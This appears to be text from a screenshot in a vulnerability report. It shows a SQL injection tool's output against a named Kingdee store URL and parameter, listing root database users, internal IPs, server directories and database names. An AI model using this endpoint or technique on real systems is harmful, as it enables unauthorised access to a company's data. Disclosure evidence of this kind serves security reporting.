 URL http://store.kingdee.com/event/11k3wise_xz/walls.php?event_id=2
Type Integer DB Mysql Keyword f3068beed17f05631c
Informations
Go Select all Unselect all Use this database
Name Information
SYSTEM_USER root@192.168.226.244
SESSION_USER root@192.168.226.244
CURRENT_USER root@%
BASE DIR D:\Program Files\MySQL\MySQL Server 5.0\
DATA DIR D:\MySQL-DBData\
TEMP DIR C:\DOCUME~1\mysql\LOCALS~1\Temp\
group_concat_ma... 1024
Accounts
Databases
dev_bbs
dev_cms
dev_home
dev_kdcom
dev_market
dev_market2013
dev_peitao
dev_shop
dev_shop2
dev_store
global
hd
information_sc...
kdportal
kingdee_clouds
mysql
psutool
test
tog_db
usercenter
www.wooyun.org